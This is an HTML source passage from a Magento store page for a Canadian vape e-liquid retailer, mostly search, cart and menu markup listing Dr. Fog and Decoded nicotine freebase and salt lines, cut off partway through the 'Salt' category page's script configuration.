            <script src="https://www.premiumlabs.com/pub/media/mageplaza/search/Premiumlabs_0_addition.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.premiumlabs.com/",
                "baseImageUrl": "https://www.premiumlabs.com/pub/media/catalog/product/",
                "priceFormat": {"pattern":"CA$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 100            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="porto-sicon-box text-left mx-4 mb-0 d-none d-lg-flex d-sticky-header-none style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style="height: 1em;color: #222529; font-size: 29px; display: inline-block;line-height:1;"><i class="porto-icon-phone-2"></i></div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h3 class="porto-sicon-title" style="font-weight: 600; font-size: 11px; line-height: 1.2; color: #777777;margin: 0 0 3px;">CALL US NOW</h3>
      <p style="font-weight: 700; font-size: 18px; line-height: 0.9; color: #222529;">1 888 557-7773</p>
    </div>
  </div>
</div></div>          <a href="https://www.premiumlabs.com/customer/account/" class="my-account m-l-xs mr-1 mr-lg-2" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.premiumlabs.com/wishlist" class="wishlist mr-1 mr-lg-2 pr-lg-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.premiumlabs.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.premiumlabs.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.premiumlabs.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.premiumlabs.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.premiumlabs.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.premiumlabs.com\/","minicartMaxItemsVisible":100,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.premiumlabs.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucHJlbWl1bWxhYnMuY29tL2RyLWZvZy9jLXNlcmllcy9zYWx0\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.premiumlabs.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769070113}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"rewardpoints_earning":{"component":"Magestore_Rewardpoints\/js\/view\/checkout\/minicart\/content","config":{"template":"Magestore_Rewardpoints\/minicart\/content"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/decoded" class="level-top" title="Decoded"><span>Decoded</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/decoded/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/decoded/salt" title="Salt"><span>Salt</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/decoded-verified" class="level-top" title="Decoded Verified"><span>Decoded Verified</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/decoded-verified/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/decoded-verified/salt" title="Salt"><span>Salt</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog" class="level-top" title="Dr. Fog"><span>Dr. Fog</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/all-stars" title="All Stars"><span>All Stars</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/all-stars/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/all-stars/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/bites" title="Bites"><span>Bites</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/bites/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/bites/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/cheers" title="Cheers"><span>Cheers</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/cheers/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/cheers/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/classics" title="Classics"><span>Classics</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/classics/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/classics/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/c-series" title="C-Series"><span>C-Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/c-series/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/c-series/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/currency" title="Currency"><span>Currency</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/currency/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/currency/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/distinct" title="Distinct"><span>Distinct</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/distinct/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/distinct/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/famous-scream" title="Famous Scream"><span>Famous Scream</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/famous-scream/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/famous-scream/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/fruit-series" title="Fruit Series"><span>Fruit Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/fruit-series/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/fruit-series/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/ice" title="Ice"><span>Ice</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/ice/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/ice/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/m-series" title="M Series"><span>M Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/m-series/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/m-series/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/pi" title="PI"><span>PI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/pi/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/pi/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/the-blind-pig" title="The Blind Pig"><span>The Blind Pig</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/the-blind-pig/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/the-blind-pig/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/dr-fog/world-s-best" title="World's Best"><span>World's Best</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/world-s-best/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/dr-fog/world-s-best/salt" title="Salt"><span>Salt</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/ever-cloud-tobacco" class="level-top" title="Ever Cloud Tobacco"><span>Ever Cloud Tobacco</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/ever-cloud-tobacco/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/ever-cloud-tobacco/salt" title="Salt"><span>Salt</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.premiumlabs.com/60ml-salts" class="level-top" title="60ML SALTS"><span>60ML SALTS</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.premiumlabs.com/120ml" class="level-top" title="120ml"><span>120ml</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc" class="level-top" title="B.C. Compliant"><span>B.C. Compliant</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-decoded" title="BC-Decoded"><span>BC-Decoded</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-decoded/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-decoded/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-decoded-verified" title="BC-Decoded Verified"><span>BC-Decoded Verified</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-decoded-verified/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-decoded-verified/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog" title="BC-Dr. Fog"><span>BC-Dr. Fog</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-all-stars" title="BC-All Stars"><span>BC-All Stars</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-all-stars/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-all-stars/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-bites" title="BC-Bites"><span>BC-Bites</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-bites/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-bites/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-kan-d" title="BC-C-Series"><span>BC-C-Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-kan-d/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-kan-d/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-cheers" title="BC-Cheers"><span>BC-Cheers</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-cheers/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-cheers/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-classics" title="BC-Classics"><span>BC-Classics</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-classics/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-classics/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-currency" title="BC-Currency"><span>BC-Currency</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-currency/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-currency/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-distinct" title="BC-Distinct"><span>BC-Distinct</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-distinct/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-distinct/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-famous-i-scream" title="BC-Famous Scream"><span>BC-Famous Scream</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-famous-i-scream/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-famous-i-scream/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-fruit" title="BC-Fruit Series"><span>BC-Fruit Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-fruit/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-fruit/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-ice" title="BC-Ice"><span>BC-Ice</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-ice/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-ice/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-m" title="BC-M-Series"><span>BC-M-Series</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-m/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-m/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi" title="BC-PI"><span>BC-PI</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-pi/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-the-blind-pig" title="BC-The Blind Pig"><span>BC-The Blind Pig</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-the-blind-pig/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-the-blind-pig/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-world-s-best" title="BC-World's Best"><span>BC-World's Best</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-world-s-best/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level3 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog/bc-dr-fog-world-s-best/salt" title="Salt"><span>Salt</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.premiumlabs.com/bc/bc-dr-fog-ever-cloud-tobacco" title="BC-Ever Cloud Tobacco"><span>BC-Ever Cloud Tobacco</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog-ever-cloud-tobacco/freebase" title="Freebase"><span>Freebase</span></a></li><li class="ui-menu-item level2 "><a href="https://www.premiumlabs.com/bc/bc-dr-fog-ever-cloud-tobacco/salt" title="Salt"><span>Salt</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.premiumlabs.com/bc/bc-pods" title="BC-PODS"><span>BC-PODS</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.premiumlabs.com/disposables" class="level-top" title="Disposables"><span>Disposables</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Salt</span>    </h1>
    </div>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="x3QkMqB8srG0QmJe" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.premiumlabs.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.premiumlabs.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.premiumlabs.com\/","customerLoginUrl":"https:\/\/www.premiumlabs.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.premiumlabs.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child_custom\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],